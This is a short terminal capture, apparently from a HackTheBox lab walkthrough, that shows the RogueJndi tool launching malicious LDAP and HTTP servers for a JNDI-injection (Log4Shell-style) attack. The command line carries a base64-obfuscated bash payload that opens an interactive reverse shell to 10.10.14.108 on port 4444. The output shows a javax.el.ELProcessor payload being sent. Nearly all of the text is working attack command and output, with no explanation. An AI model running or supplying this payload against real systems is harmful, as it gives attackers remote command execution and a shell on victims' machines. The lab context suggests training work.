 ┌──(dyrandy㉿MacKali)-[~/HackTheBox/unified/rogue-jndi]
└─$ sudo java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTA
uMTAuMTQuMTA4LzQ0NDQgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.108"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.108:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.108:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.108:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.108:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.108:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.108:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.108:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.108:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Sending LDAP ResourceRef result for o=tomcat with javax.el.ELProcessor payload